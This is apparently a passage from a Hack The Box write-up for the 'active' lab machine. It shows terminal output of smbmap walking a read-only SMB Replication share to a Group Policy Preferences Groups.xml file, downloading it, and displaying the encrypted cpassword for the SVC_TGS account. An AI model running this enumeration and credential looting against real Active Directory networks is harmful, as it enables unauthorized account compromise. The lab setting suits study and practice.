 Disk Permissions Comment
---- ----------- -------
Replication READ ONLY
.\Replicationactive.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\*
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 Microsoft
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 Preferences
fr--r--r-- 2788 Sat Jul 21 05:38:11 2018 Registry.pol
❯ smbmap -H 10.10.10.100 -r Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
Replication READ ONLY
.\Replicationactive.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\*
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 Groups
❯ smbmap -H 10.10.10.100 -r Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
Replication READ ONLY
.\Replicationactive.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\*
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 05:37:44 2018 ..
fr--r--r-- 533 Sat Jul 21 05:38:11 2018 Groups.xml
❯ smbmap -H 10.10.10.100 --download Replication/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml
[+] Starting download: Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml (533 bytes)
[+] File output to: /home/axel/Desktop/Axel/HTB/active/nmap/10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml
❯ ls
10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml Allports.nmap target
Allports.gnmap Allports.xml whatweb.txt
❯ cat 10.10.10.100-Replication_active.htb_Policies_\{31B2F340-016D-11D2-945F-00C04FB984F9\}_MACHINE_Preferences_Groups_Groups.xml
File: 10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="
{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuN
H8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
3 </Groups>